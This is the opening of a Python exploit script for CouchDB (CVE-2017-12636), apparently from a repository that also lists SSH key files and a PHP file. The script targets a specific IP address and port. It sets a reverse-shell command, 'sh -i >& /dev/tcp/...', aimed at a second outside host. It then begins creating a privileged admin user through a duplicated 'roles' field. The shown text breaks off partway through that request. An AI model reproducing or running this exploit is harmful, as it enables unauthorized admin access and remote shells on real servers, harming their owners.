 id_rsa.pub id_rsa wuchan.php CVE-2017-12636.py
1 #!/usr/bin/env python3
2 import requests
3 import json
4 import base64
5 from requests.auth import HTTPBasicAuth
6
7 target = 'http://123.58.224.8:58330'
8 command = rb"""sh -i >& /dev/tcp/8.130.75.40/7777 0>&1"""
9 version = 1
10
11 session = requests.session()
12 session.headers = {
13     'Content-Type': 'application/json'
14 }
15 # session.proxies = {
16 #     'http': 'http://127.0.0.1:8085'
17 # }
18 session.put(target + '/_users/org.couchdb.user:wooyun', data='''{
19   "type": "user",
20   "name": "wooyun",
21   "roles": ["_admin"],
22   "roles": [],
23   "password": "wooyun"